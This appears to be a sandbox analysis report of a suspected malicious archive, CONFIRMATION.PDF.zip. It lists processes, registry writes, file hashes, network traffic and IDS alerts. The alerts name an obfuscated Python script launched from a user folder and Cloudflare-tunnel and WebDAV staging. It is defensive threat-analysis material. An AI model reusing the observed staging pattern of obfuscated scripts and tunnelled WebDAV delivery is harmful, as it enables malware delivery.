



| 1936 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\CONFIRMATION.PDF.zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 2020 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 5004 -prefsLen 45239 -prefMapHandle 5008 -prefMapSize 273045 -jsInitHandle 5012 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 5020 -initialChannelId {8cc60aed-7ede-4663-819a-9724256f39f2} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 10 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 2032 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 4836 -prefsLen 39191 -prefMapHandle 4840 -prefMapSize 273045 -jsInitHandle 4844 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 4852 -initialChannelId {ddd16ce6-318c-4834-8a68-e0807e529226} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 8 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 2144 | "C:\Users\admin\Contacts\3DAus\python312x64\python.exe" "C:\Users\admin\Contacts\3DAus\python312x64\2Oct27Laz_hv-obf.py" | C:\Users\admin\Contacts\3DAus\python312x64\python.exe | — | cmd.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Exit code: 0 Version: 3.12.10 Modules
| |||||||||||||||
| 2276 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
39 492
Read events
39 483
Write events
9
Delete events
0
Modification events
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\CONFIRMATION.PDF.zip | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {FBF23B40-E3F0-101B-8488-00AA003E56F8} {000214E4-0000-0000-C000-000000000046} 0xFFFF |
Value: 0100000000000000819E8EC97147DC01 | |||
Executable files
185
Suspicious files
1 221
Text files
730
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7500 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2823318777ntouromlalnodry--naod.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:3134ED3F12E4F4F8643DB90043B0FD7B | SHA256:26E4F122034D7A03F6DA0E707799B09CBEEBDAF8D7A3133A1F7BD894AC72EEA1 | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json.tmp | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-child-current.bin | binary | |
MD5:EC428C7E4FCA7D4BB311AB82C5E0E7A4 | SHA256:09BF45113DBD56750973318B00B9455CE9F8BDCF8B11D76A5DC096EA4FB98FBB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:89FDAD2BB592C8A08C49FC82E8E15E67 | SHA256:5C6D6A9AC3ABA09498787939D29135A6386854181E23F9F5C9244794CD8F1498 | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:89FDAD2BB592C8A08C49FC82E8E15E67 | SHA256:5C6D6A9AC3ABA09498787939D29135A6386854181E23F9F5C9244794CD8F1498 | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
46
TCP/UDP connections
246
DNS requests
236
Threats
73
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7500 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | US | text | 90 b | whitelisted |
7500 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.186.163:80 | http://o.pki.goog/s/wr3/25s | US | binary | 472 b | whitelisted |
7500 | firefox.exe | POST | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/ | US | binary | 471 b | whitelisted |
7500 | firefox.exe | POST | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/ | US | binary | 471 b | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.186.163:80 | http://o.pki.goog/we2 | US | binary | 281 b | whitelisted |
7500 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.186.163:80 | http://o.pki.goog/s/wr3/prs | US | binary | 472 b | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.186.163:80 | http://o.pki.goog/s/wr3/prs | US | binary | 472 b | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.186.163:80 | http://o.pki.goog/we2 | US | binary | 280 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4676 | svchost.exe | 40.126.31.129:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5596 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1144 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7500 | firefox.exe | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE | US | whitelisted |
7500 | firefox.exe | 69.31.136.5:443 | www.sendspace.com | GTT Communications Inc. | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7500 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
7500 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
7500 | firefox.exe | 151.101.65.91:443 | firefox.settings.services.mozilla.com | FASTLY | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
content-signature-chains.prod.autograph.services.mozaws.net |
| whitelisted |
www.sendspace.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
spocs.getpocket.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2276 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunneling Service observed (.trycloudflare .com) |
1936 | WinRAR.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
1936 | WinRAR.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
— | — | Potential Corporate Privacy Violation | POLICY [ANY.RUN] WebDav activity has been detected |
7736 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
7736 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
7736 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
7736 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
— | — | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|